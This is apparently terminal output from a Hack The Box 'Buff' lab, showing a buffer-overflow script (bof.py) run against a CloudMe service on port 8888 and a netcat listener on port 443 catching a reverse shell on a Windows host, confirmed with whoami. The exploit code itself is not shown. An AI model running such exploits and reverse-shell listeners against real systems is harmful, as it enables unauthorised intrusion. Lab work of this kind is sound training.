 ❯ python3 bof.py
[+] Opening connection to 127.0.0.1 on port 8888: Done
[+] Enviando 1427 bytes!
[*] Closed connection to 127.0.0.1 port 8888
~/Documents/HTB/Buff/content
❯ rlwrap nc -nlvp 443
Connection from 192.168.1.179:50676
Microsoft Windows [Version 10.0.19042.1706]
(c) Microsoft Corporation. All rights reserved.
C:\Users\Cervant\AppData\Local\Programs\CloudMe\CloudMe>whoami
whoami
desktop-d407ims\cervant
C:\Users\Cervant\AppData\Local\Programs\CloudMe\CloudMe>_